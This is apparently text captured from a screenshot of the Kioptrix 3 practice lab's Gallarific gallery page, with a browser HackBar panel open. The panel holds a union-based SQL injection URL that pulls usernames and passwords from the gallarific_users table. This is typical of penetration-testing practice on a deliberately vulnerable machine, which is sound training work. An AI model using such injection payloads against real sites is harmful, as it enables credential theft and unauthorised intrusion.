 Gallarific
不安全 kioptrix3.com/gallery/gallery.php?id...
4
2
11
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
admin Photo Shoot 3 383
n0t7t1k4
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(username),group_concat(password),4,5,6
from gallarific_users
Use POST method MODIFY HEADER
2
XenoEcho